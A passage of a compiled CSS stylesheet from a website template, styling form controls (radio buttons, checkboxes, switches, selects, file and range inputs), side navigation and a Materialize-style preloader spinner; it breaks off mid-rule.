.input-field input[type=search] ~ .mdi-navigation-close, .input-field input[type=search] ~ .material-icons {
  position: absolute;
  top: 0;
  right: 1rem;
  color: transparent;
  cursor: pointer;
  font-size: 2rem;
  transition: 0.3s color;
}
/* line 214, template/mitsubishitrungthuong/sass/components/_form.scss */
textarea {
  width: 100%;
  height: 3rem;
  background-color: transparent;
}
/* line 219, template/mitsubishitrungthuong/sass/components/_form.scss */
textarea.materialize-textarea {
  overflow-y: hidden;
  /* prevents scroll bar flash */
  padding: 1.6rem 0;
  /* prevents text jump on Enter keypress */
  resize: none;
  min-height: 3rem;
}
/* line 229, template/mitsubishitrungthuong/sass/components/_form.scss */
.hiddendiv {
  display: none;
  white-space: pre-wrap;
  word-wrap: break-word;
  overflow-wrap: break-word;
  /* future version of deprecated 'word-wrap' */
  padding-top: 1.2rem;
  /* prevents text jump on Enter keypress */
}
/***************
 Radio Buttons
 ***************/
/* Remove default Radio Buttons */
/* line 243, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="radio"]:not(:checked), [type="radio"]:checked {
  position: absolute;
  left: -9999px;
  visibility: hidden;
}
/* line 250, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="radio"]:not(:checked) + label, [type="radio"]:checked + label {
  position: relative;
  padding-left: 35px;
  cursor: pointer;
  display: inline-block;
  height: 25px;
  line-height: 25px;
  font-size: 1rem;
  -webkit-transition: 0.28s ease;
  -moz-transition: 0.28s ease;
  -o-transition: 0.28s ease;
  -ms-transition: 0.28s ease;
  transition: 0.28s ease;
  -webkit-user-select: none;
  /* webkit (safari, chrome) browsers */
  -moz-user-select: none;
  /* mozilla browsers */
  -khtml-user-select: none;
  /* webkit (konqueror) browsers */
  -ms-user-select: none;
  /* IE10+ */
}
/* line 267, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="radio"] + label:before, [type="radio"] + label:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  margin: 4px;
  width: 16px;
  height: 16px;
  z-index: 0;
  -webkit-transition: 0.28s ease;
  -moz-transition: 0.28s ease;
  -o-transition: 0.28s ease;
  -ms-transition: 0.28s ease;
  transition: 0.28s ease;
}
/* Unchecked styles */
/* line 282, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="radio"]:not(:checked) + label:before {
  border-radius: 50%;
  border: 2px solid #5a5a5a;
}
/* line 286, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="radio"]:not(:checked) + label:after {
  border-radius: 50%;
  border: 2px solid #5a5a5a;
  z-index: -1;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
}
/* Checked styles */
/* line 295, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="radio"]:checked + label:before {
  border-radius: 50%;
  border: 2px solid transparent;
}
/* line 299, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="radio"]:checked + label:after {
  border-radius: 50%;
  border: 2px solid #689f38;
  background-color: #689f38;
  z-index: 0;
  -webkit-transform: scale(1.02);
  -moz-transform: scale(1.02);
  -ms-transform: scale(1.02);
  -o-transform: scale(1.02);
  transform: scale(1.02);
}
/* Radio With gap */
/* line 308, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="radio"].with-gap:checked + label:before {
  border-radius: 50%;
  border: 2px solid #689f38;
}
/* line 312, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="radio"].with-gap:checked + label:after {
  border-radius: 50%;
  border: 2px solid #689f38;
  background-color: #689f38;
  z-index: 0;
  -webkit-transform: scale(0.5);
  -moz-transform: scale(0.5);
  -ms-transform: scale(0.5);
  -o-transform: scale(0.5);
  transform: scale(0.5);
}
/* Disabled Radio With gap */
/* line 321, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="radio"].with-gap:disabled:checked + label:before {
  border: 2px solid rgba(0, 0, 0, .26);
}
/* line 324, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="radio"].with-gap:disabled:checked + label:after {
  border: none;
  background-color: rgba(0, 0, 0, .26);
}
/* Disabled style */
/* line 330, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="radio"]:disabled:not(:checked) + label:before, [type="radio"]:disabled:checked + label:before {
  background-color: transparent;
  border-color: rgba(0, 0, 0, .26);
}
/* line 335, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="radio"]:disabled + label {
  color: rgba(0, 0, 0, .26);
}
/* line 338, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="radio"]:disabled:not(:checked) + label:before {
  border-color: rgba(0, 0, 0, .26);
}
/* line 341, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="radio"]:disabled:checked + label:after {
  background-color: rgba(0, 0, 0, .26);
  border-color: #bdbdbd;
}
/***************
 Checkboxes
 ***************/
/* CUSTOM CSS CHECKBOXES */
/* line 352, template/mitsubishitrungthuong/sass/components/_form.scss */
form p {
  margin-bottom: 10px;
  text-align: left;
}
/* line 356, template/mitsubishitrungthuong/sass/components/_form.scss */
form p:last-child {
  margin-bottom: 0;
}
/* Remove default checkbox */
/* line 361, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="checkbox"]:not(:checked), [type="checkbox"]:checked {
  position: absolute;
  left: -9999px;
  visibility: hidden;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="checkbox"] {
  /* checkbox aspect */
}
/* line 373, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="checkbox"] + label {
  position: relative;
  padding-left: 35px;
  cursor: pointer;
  display: inline-block;
  height: 25px;
  line-height: 25px;
  font-size: 1rem;
  -webkit-user-select: none;
  /* webkit (safari, chrome) browsers */
  -moz-user-select: none;
  /* mozilla browsers */
  -khtml-user-select: none;
  /* webkit (konqueror) browsers */
  -ms-user-select: none;
  /* IE10+ */
}
/* line 389, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="checkbox"] + label:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 18px;
  height: 18px;
  z-index: 0;
  border: 2px solid #5a5a5a;
  border-radius: 1px;
  margin-top: 2px;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  -o-transition: 0.2s;
  -ms-transition: 0.2s;
  transition: 0.2s;
}
/* line 403, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="checkbox"]:not(:checked):disabled + label:before {
  border: none;
  background-color: rgba(0, 0, 0, .26);
}
/* line 410, template/mitsubishitrungthuong/sass/components/_form.scss */
/* line 411, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="checkbox"]:checked + label:before {
  top: -4px;
  left: -3px;
  width: 12px;
  height: 22px;
  border-top: 2px solid transparent;
  border-left: 2px solid transparent;
  border-right: 2px solid #689f38;
  border-bottom: 2px solid #689f38;
  -webkit-transform: rotate(40deg);
  -moz-transform: rotate(40deg);
  -ms-transform: rotate(40deg);
  -o-transform: rotate(40deg);
  transform: rotate(40deg);
  -webkit-backface-visibility: hidden;
  -webkit-transform-origin: 100% 100%;
  -moz-transform-origin: 100% 100%;
  -ms-transform-origin: 100% 100%;
  -o-transform-origin: 100% 100%;
  transform-origin: 100% 100%;
}
/* line 424, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="checkbox"]:checked:disabled + label:before {
  border-right: 2px solid rgba(0, 0, 0, .26);
  border-bottom: 2px solid rgba(0, 0, 0, .26);
}
/* Indeterminate checkbox */
/* line 432, template/mitsubishitrungthuong/sass/components/_form.scss */
/* line 433, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="checkbox"]:indeterminate + label:before {
  left: -10px;
  top: -11px;
  width: 10px;
  height: 22px;
  border-top: none;
  border-left: none;
  border-right: 2px solid #689f38;
  border-bottom: none;
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
  -webkit-backface-visibility: hidden;
  -webkit-transform-origin: 100% 100%;
  -moz-transform-origin: 100% 100%;
  -ms-transform-origin: 100% 100%;
  -o-transform-origin: 100% 100%;
  transform-origin: 100% 100%;
}
/* line 447, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="checkbox"]:indeterminate:disabled + label:before {
  border-right: 2px solid rgba(0, 0, 0, .26);
  background-color: transparent;
}
/* line 455, template/mitsubishitrungthuong/sass/components/_form.scss */
/* line 457, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="checkbox"].filled-in + label:after {
  border-radius: 2px;
}
/* line 460, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="checkbox"].filled-in + label:before, [type="checkbox"].filled-in + label:after {
  content: '';
  left: 0;
  position: absolute;
  /* .1s delay is for check animation */
  transition: border 0.25s, background-color 0.25s, width 0.2s 0.1s, height 0.2s 0.1s, top 0.2s 0.1s, left 0.2s 0.1s;
  z-index: 1;
}
/* line 470, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="checkbox"].filled-in:not(:checked) + label:before {
  width: 0;
  height: 0;
  border: 3px solid transparent;
  left: 6px;
  top: 10px;
  -webkit-transform: rotateZ(37deg);
  transform: rotateZ(37deg);
  -webkit-transform-origin: 20% 40%;
  transform-origin: 100% 100%;
}
/* line 482, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="checkbox"].filled-in:not(:checked) + label:after {
  height: 20px;
  width: 20px;
  background-color: transparent;
  border: 2px solid #5a5a5a;
  top: 0px;
  z-index: 0;
}
/* line 491, template/mitsubishitrungthuong/sass/components/_form.scss */
/* line 492, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="checkbox"].filled-in:checked + label:before {
  top: 0;
  left: 1px;
  width: 8px;
  height: 13px;
  border-top: 2px solid transparent;
  border-left: 2px solid transparent;
  border-right: 2px solid #fff;
  border-bottom: 2px solid #fff;
  -webkit-transform: rotateZ(37deg);
  transform: rotateZ(37deg);
  -webkit-transform-origin: 100% 100%;
  transform-origin: 100% 100%;
}
/* line 507, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="checkbox"].filled-in:checked + label:after {
  top: 0px;
  width: 20px;
  height: 20px;
  border: 2px solid #689f38;
  background-color: #689f38;
  z-index: 0;
}
/* line 517, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="checkbox"].filled-in:disabled:not(:checked) + label:before {
  background-color: transparent;
  border: 2px solid transparent;
}
/* line 522, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="checkbox"].filled-in:disabled:not(:checked) + label:after {
  border-color: transparent;
  background-color: #bdbdbd;
}
/* line 526, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="checkbox"].filled-in:disabled:checked + label:before {
  background-color: transparent;
}
/* line 530, template/mitsubishitrungthuong/sass/components/_form.scss */
[type="checkbox"].filled-in:disabled:checked + label:after {
  background-color: #bdbdbd;
  border-color: #bdbdbd;
}
/***************
 Switch
 ***************/
/* line 540, template/mitsubishitrungthuong/sass/components/_form.scss */
.switch, .switch * {
  -webkit-user-select: none;
  -moz-user-select: none;
  -khtml-user-select: none;
  -ms-user-select: none;
}
/* line 547, template/mitsubishitrungthuong/sass/components/_form.scss */
.switch label {
  cursor: pointer;
}
/* line 550, template/mitsubishitrungthuong/sass/components/_form.scss */
.switch label input[type=checkbox] {
  opacity: 0;
  width: 0;
  height: 0;
}
/* line 555, template/mitsubishitrungthuong/sass/components/_form.scss */
.switch label input[type=checkbox]:checked + .lever {
  background-color: #aabe98;
}
/* line 558, template/mitsubishitrungthuong/sass/components/_form.scss */
.switch label input[type=checkbox]:checked + .lever:after {
  background-color: #689f38;
}
/* line 561, template/mitsubishitrungthuong/sass/components/_form.scss */
.switch label .lever {
  content: "";
  display: inline-block;
  position: relative;
  width: 40px;
  height: 15px;
  background-color: #818181;
  border-radius: 15px;
  margin-right: 10px;
  transition: background 0.3s ease;
  vertical-align: middle;
  margin: 0 16px;
}
/* line 574, template/mitsubishitrungthuong/sass/components/_form.scss */
.switch label .lever:after {
  content: "";
  position: absolute;
  display: inline-block;
  width: 21px;
  height: 21px;
  background-color: #f1f1f1;
  border-radius: 21px;
  box-shadow: 0 1px 3px 1px rgba(0, 0, 0, .4);
  left: -5px;
  top: -3px;
  transition: left 0.3s ease, background 0.3s ease, box-shadow 0.1s ease;
}
/* line 588, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=checkbox]:checked:not(:disabled) ~ .lever:active:after {
  box-shadow: 0 1px 3px 1px rgba(0, 0, 0, .4), 0 0 0 15px rgba(104, 159, 56, 0.1);
}
/* line 591, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=checkbox]:not(:disabled) ~ .lever:active:after {
  box-shadow: 0 1px 3px 1px rgba(0, 0, 0, .4), 0 0 0 15px rgba(0, 0, 0, .08);
}
/* line 594, template/mitsubishitrungthuong/sass/components/_form.scss */
.switch label input[type=checkbox]:checked + .lever:after {
  left: 24px;
}
/* line 600, template/mitsubishitrungthuong/sass/components/_form.scss */
.switch input[type=checkbox][disabled] + .lever {
  cursor: default;
}
/* line 603, template/mitsubishitrungthuong/sass/components/_form.scss */
.switch label input[type=checkbox][disabled] + .lever:after, .switch label input[type=checkbox][disabled]:checked + .lever:after {
  background-color: #bdbdbd;
}
/***************
 Select Field
 ***************/
/* line 615, template/mitsubishitrungthuong/sass/components/_form.scss */
.select-label {
  position: absolute;
}
/* line 619, template/mitsubishitrungthuong/sass/components/_form.scss */
.select-wrapper {
  position: relative;
}
/* line 622, template/mitsubishitrungthuong/sass/components/_form.scss */
.select-wrapper input.select-dropdown {
  position: relative;
  cursor: pointer;
  background-color: transparent;
  border: none;
  border-bottom: 1px solid #9e9e9e;
  outline: none;
  height: 3rem;
  line-height: 3rem;
  width: 100%;
  font-size: 1rem;
  margin: 0 0 15px 0;
  padding: 0;
  display: block;
}
/* line 638, template/mitsubishitrungthuong/sass/components/_form.scss */
.select-wrapper span.caret {
  color: initial;
  position: absolute;
  right: 0;
  top: 16px;
  font-size: 10px;
}
/* line 644, template/mitsubishitrungthuong/sass/components/_form.scss */
.select-wrapper span.caret.disabled {
  color: rgba(0, 0, 0, .26);
}
/* line 648, template/mitsubishitrungthuong/sass/components/_form.scss */
.select-wrapper + label {
  position: absolute;
  top: -14px;
  font-size: 0.8rem;
}
/* line 655, template/mitsubishitrungthuong/sass/components/_form.scss */
select {
  display: none;
}
/* line 656, template/mitsubishitrungthuong/sass/components/_form.scss */
select.browser-default {
  display: block;
}
/* line 660, template/mitsubishitrungthuong/sass/components/_form.scss */
select:disabled {
  color: rgba(0, 0, 0, .3);
}
/* line 663, template/mitsubishitrungthuong/sass/components/_form.scss */
.select-wrapper input.select-dropdown:disabled {
  color: rgba(0, 0, 0, .3);
  cursor: default;
  -webkit-user-select: none;
  /* webkit (safari, chrome) browsers */
  -moz-user-select: none;
  /* mozilla browsers */
  -ms-user-select: none;
  /* IE10+ */
  border-bottom: 1px solid rgba(0, 0, 0, .3);
}
/* line 671, template/mitsubishitrungthuong/sass/components/_form.scss */
.select-wrapper i {
  color: rgba(0, 0, 0, .3);
}
/* line 674, template/mitsubishitrungthuong/sass/components/_form.scss */
.select-dropdown li.disabled {
  color: rgba(0, 0, 0, .3);
  background-color: transparent;
}
/*********************
 File Input
 **********************/
/* line 683, template/mitsubishitrungthuong/sass/components/_form.scss */
.file-field {
  position: relative;
}
/* line 686, template/mitsubishitrungthuong/sass/components/_form.scss */
.file-field .file-path-wrapper {
  overflow: hidden;
  padding-left: 10px;
}
/* line 690, template/mitsubishitrungthuong/sass/components/_form.scss */
.file-field input.file-path {
  width: 100%;
}
/* line 692, template/mitsubishitrungthuong/sass/components/_form.scss */
.file-field .btn, .file-field .btn-large {
  float: left;
  height: 3rem;
  line-height: 3rem;
}
/* line 698, template/mitsubishitrungthuong/sass/components/_form.scss */
.file-field span {
  cursor: pointer;
}
/* line 702, template/mitsubishitrungthuong/sass/components/_form.scss */
.file-field input[type=file] {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  width: 100%;
  margin: 0;
  padding: 0;
  font-size: 20px;
  cursor: pointer;
  opacity: 0;
  filter: alpha(opacity=0);
}
/***************
 Range
 ***************/
/* line 724, template/mitsubishitrungthuong/sass/components/_form.scss */
.range-field {
  position: relative;
}
/* line 728, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range], input[type=range] + .thumb {
  cursor: pointer;
}
/* line 733, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range] {
  position: relative;
  background-color: transparent;
  border: none;
  outline: none;
  width: 100%;
  margin: 15px 0px;
  padding: 0;
}
/* line 742, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range] + .thumb {
  position: absolute;
  border: none;
  height: 0;
  width: 0;
  border-radius: 50%;
  background-color: #689f38;
  top: 10px;
  margin-left: -6px;
  -webkit-transform-origin: 50% 50%;
  -moz-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  -o-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
/* line 755, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range] + .thumb .value {
  display: block;
  width: 30px;
  text-align: center;
  color: #689f38;
  font-size: 0;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
/* line 764, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range] + .thumb.active {
  border-radius: 50% 50% 50% 0;
}
/* line 767, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range] + .thumb.active .value {
  color: #fff;
  margin-left: -1px;
  margin-top: 8px;
  font-size: 10px;
}
/* line 777, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range]:focus {
  outline: none;
}
/* line 784, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range] {
  -webkit-appearance: none;
}
/* line 788, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range]::-webkit-slider-runnable-track {
  height: 3px;
  background: #c2c0c2;
  border: none;
}
/* line 794, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range]::-webkit-slider-thumb {
  -webkit-appearance: none;
  border: none;
  height: 14px;
  width: 14px;
  border-radius: 50%;
  background-color: #689f38;
  transform-origin: 50% 50%;
  margin: -5px 0 0 0;
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
}
/* line 806, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range]:focus::-webkit-slider-runnable-track {
  background: #ccc;
}
/* line 811, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range] {
  /* fix for FF unable to apply focus style bug  */
  border: 1px solid white;
  /*required for proper track sizing in FF*/
}
/* line 818, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range]::-moz-range-track {
  height: 3px;
  background: #ddd;
  border: none;
}
/* line 824, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range]::-moz-range-thumb {
  border: none;
  height: 14px;
  width: 14px;
  border-radius: 50%;
  background: #689f38;
  margin-top: -5px;
}
/*hide the outline behind the border*/
/* line 834, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range]:-moz-focusring {
  outline: 1px solid white;
  outline-offset: -1px;
}
/* line 839, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range]:focus::-moz-range-track {
  background: #ccc;
}
/* line 844, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range]::-ms-track {
  height: 3px;
  /*remove bg colour from the track, we'll use ms-fill-lower and ms-fill-upper instead */
  background: transparent;
  /*leave room for the larger thumb to overflow with a transparent border */
  border-color: transparent;
  border-width: 6px 0;
  /*remove default tick marks*/
  color: transparent;
}
/* line 857, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range]::-ms-fill-lower {
  background: #777;
}
/* line 860, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range]::-ms-fill-upper {
  background: #ddd;
}
/* line 863, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range]::-ms-thumb {
  border: none;
  height: 14px;
  width: 14px;
  border-radius: 50%;
  background: #689f38;
}
/* line 870, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range]:focus::-ms-fill-lower {
  background: #888;
}
/* line 873, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range]:focus::-ms-fill-upper {
  background: #ccc;
}
/***************************
 Text Inputs + Textarea
 ****************************/
/* line 881, template/mitsubishitrungthuong/sass/components/_form.scss */
select {
  background-color: rgba(255, 255, 255, 0.90);
  width: 100%;
  padding: 5px;
  border: 1px solid #f2f2f2;
  border-radius: 2px;
  height: 3rem;
}
/***************
 Nav List
 ***************/
/* line 4, template/mitsubishitrungthuong/sass/components/_table_of_contents.scss */
/* line 5, template/mitsubishitrungthuong/sass/components/_table_of_contents.scss */
.table-of-contents.fixed {
  position: fixed;
}
/* line 9, template/mitsubishitrungthuong/sass/components/_table_of_contents.scss */
.table-of-contents li {
  padding: 2px 0;
}
/* line 12, template/mitsubishitrungthuong/sass/components/_table_of_contents.scss */
.table-of-contents a {
  display: inline-block;
  font-weight: 300;
  color: #757575;
  padding-left: 20px;
  height: 1.5rem;
  line-height: 1.5rem;
  letter-spacing: 0.4;
  display: inline-block;
}
/* line 22, template/mitsubishitrungthuong/sass/components/_table_of_contents.scss */
.table-of-contents a:hover {
  color: #a8a8a8;
  padding-left: 19px;
  border-left: 1px solid #ea4a4f;
}
/* line 27, template/mitsubishitrungthuong/sass/components/_table_of_contents.scss */
.table-of-contents a.active {
  font-weight: 500;
  padding-left: 18px;
  border-left: 2px solid #ea4a4f;
}
/* line 1, template/mitsubishitrungthuong/sass/components/_sideNav.scss */
.side-nav {
  position: fixed;
  width: 240px;
  left: -105%;
  top: 0;
  margin: 0;
  height: 100%;
  height: calc(100% + 60px);
  height: -moz-calc(100%);
  padding-bottom: 60px;
  background-color: #fff;
  z-index: 999;
  overflow-y: auto;
  will-change: left;
}
/* line 19, template/mitsubishitrungthuong/sass/components/_sideNav.scss */
.side-nav.right-aligned {
  will-change: right;
  right: -105%;
  left: auto;
}
/* line 25, template/mitsubishitrungthuong/sass/components/_sideNav.scss */
.side-nav .collapsible {
  margin: 0;
}
/* line 30, template/mitsubishitrungthuong/sass/components/_sideNav.scss */
.side-nav li {
  float: none;
  padding: 0 15px;
}
/* line 33, template/mitsubishitrungthuong/sass/components/_sideNav.scss */
.side-nav li:hover, .side-nav li.active {
  background-color: #ddd;
}
/* line 35, template/mitsubishitrungthuong/sass/components/_sideNav.scss */
.side-nav a {
  color: #444;
  display: block;
  font-size: 1rem;
  height: 64px;
  line-height: 64px;
  padding: 0 15px;
}
/* line 47, template/mitsubishitrungthuong/sass/components/_sideNav.scss */
.drag-target {
  height: 100%;
  width: 10px;
  position: fixed;
  top: 0;
  z-index: 998;
}
/* line 57, template/mitsubishitrungthuong/sass/components/_sideNav.scss */
/* line 58, template/mitsubishitrungthuong/sass/components/_sideNav.scss */
.side-nav.fixed a {
  display: block;
  padding: 0 15px;
  color: #444;
}
/* line 67, template/mitsubishitrungthuong/sass/components/_sideNav.scss */
.side-nav.fixed {
  left: 0;
  position: fixed;
}
/* line 72, template/mitsubishitrungthuong/sass/components/_sideNav.scss */
.side-nav.fixed.right-aligned {
  right: 0;
  left: auto;
}
@media only screen and (max-width : 992px) {
  /* line 80, template/mitsubishitrungthuong/sass/components/_sideNav.scss */
  .side-nav.fixed {
    left: -105%;
  }
  /* line 83, template/mitsubishitrungthuong/sass/components/_sideNav.scss */
  .side-nav.fixed.right-aligned {
    right: -105%;
    left: auto;
  }
}
/* line 91, template/mitsubishitrungthuong/sass/components/_sideNav.scss */
.side-nav .collapsible-body li.active, .side-nav.fixed .collapsible-body li.active {
  background-color: #ed1d24;
}
/* line 94, template/mitsubishitrungthuong/sass/components/_sideNav.scss */
.side-nav .collapsible-body li.active a, .side-nav.fixed .collapsible-body li.active a {
  color: #fff;
}
/* line 100, template/mitsubishitrungthuong/sass/components/_sideNav.scss */
#sidenav-overlay {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  height: 120vh;
  background-color: rgba(0, 0, 0, .5);
  z-index: 997;
  will-change: opacity;
}
/*
 @license
 Copyright (c) 2014 The Polymer Project Authors. All rights reserved.
 This code may only be used under the BSD style license found at http://polymer.github.io/LICENSE.txt
 The complete set of authors may be found at http://polymer.github.io/AUTHORS.txt
 The complete set of contributors may be found at http://polymer.github.io/CONTRIBUTORS.txt
 Code distributed by Google as part of the polymer project is also
 subject to an additional IP rights grant found at http://polymer.github.io/PATENTS.txt
 */
/**************************/
/* STYLES FOR THE SPINNER */
/**************************/
/*
 * Constants:
 *      STROKEWIDTH = 3px
 *      ARCSIZE     = 270 degrees (amount of circle the arc takes up)
 *      ARCTIME     = 1333ms (time it takes to expand and contract arc)
 *      ARCSTARTROT = 216 degrees (how much the start location of the arc
 *                                should rotate each time, 216 gives us a
 *                                5 pointed star shape (it's 360/5 * 3).
 *                                For a 7 pointed star, we might do
 *                                360/7 * 3 = 154.286)
 *      CONTAINERWIDTH = 28px
 *      SHRINK_TIME = 400ms
 */
/* line 30, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.preloader-wrapper {
  display: inline-block;
  position: relative;
  width: 48px;
  height: 48px;
}
/* line 36, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.preloader-wrapper.small {
  width: 36px;
  height: 36px;
}
/* line 41, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.preloader-wrapper.big {
  width: 64px;
  height: 64px;
}
/* line 46, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.preloader-wrapper.active {
  /* duration: 360 * ARCTIME / (ARCSTARTROT + (360-ARCSIZE)) */
  -webkit-animation: container-rotate 1568ms linear infinite;
  animation: container-rotate 1568ms linear infinite;
}
@-webkit-keyframes container-rotate {
  /* line 54, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  to {
    -webkit-transform: rotate(360deg);
  }
}
@keyframes container-rotate {
  /* line 58, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  to {
    transform: rotate(360deg);
  }
}
/* line 61, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.spinner-layer {
  position: absolute;
  width: 100%;
  height: 100%;
  opacity: 0;
  border-color: #689f38;
}
/* line 69, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.spinner-blue, .spinner-blue-only {
  border-color: #4285f4;
}
/* line 74, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.spinner-red, .spinner-red-only {
  border-color: #db4437;
}
/* line 79, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.spinner-yellow, .spinner-yellow-only {
  border-color: #f4b400;
}
/* line 84, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.spinner-green, .spinner-green-only {
  border-color: #0f9d58;
}
/**
 * IMPORTANT NOTE ABOUT CSS ANIMATION PROPERTIES (keanulee):
 *
 * iOS Safari (tested on iOS 8.1) does not handle animation-delay very well - it doesn't
 * guarantee that the animation will start _exactly_ after that value. So we avoid using
 * animation-delay and instead set custom keyframes for each color (as redundant as it
 * seems).
 *
 * We write out each animation in full (instead of separating animation-name,
 * animation-duration, etc.) because under the polyfill, Safari does not recognize those
 * specific properties properly, treats them as -webkit-animation, and overrides the
 * other animation rules. See https://github.com/Polymer/platform/issues/53.
 */
/* line 102, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.active .spinner-layer.spinner-blue {
  /* durations: 4 * ARCTIME */
  -webkit-animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both, blue-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
  animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both, blue-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
}
/* line 108, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.active .spinner-layer.spinner-red {
  /* durations: 4 * ARCTIME */
  -webkit-animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both, red-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
  animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both, red-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
}
/* line 114, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.active .spinner-layer.spinner-yellow {
  /* durations: 4 * ARCTIME */
  -webkit-animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both, yellow-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
  animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both, yellow-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
}
/* line 120, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.active .spinner-layer.spinner-green {
  /* durations: 4 * ARCTIME */
  -webkit-animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both, green-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
  animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both, green-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
}
/* line 126, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.active .spinner-layer, .active .spinner-layer.spinner-blue-only, .active .spinner-layer.spinner-red-only, .active .spinner-layer.spinner-yellow-only, .active .spinner-layer.spinner-green-only {
